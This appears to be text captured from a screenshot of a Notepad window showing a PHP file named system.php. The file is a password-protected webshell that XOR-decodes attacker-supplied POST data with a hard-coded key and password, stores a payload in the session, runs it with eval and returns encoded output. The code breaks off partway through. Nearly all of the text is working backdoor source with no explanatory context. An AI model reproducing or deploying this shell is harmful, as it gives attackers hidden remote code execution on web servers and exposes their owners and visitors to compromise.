 system.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$pass='hack6618';
$payloadName='payload';
$key='7813d1590d28a7dd';
if (isset($_POST[$pass])){
    $data=encode(base64_decode($_POST[$pass]),$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo substr(md5($pass.$key),0,16);
        echo base64_encode(encode(@run($data),$key));
        echo substr(md5($pass.$key),16);
    }else{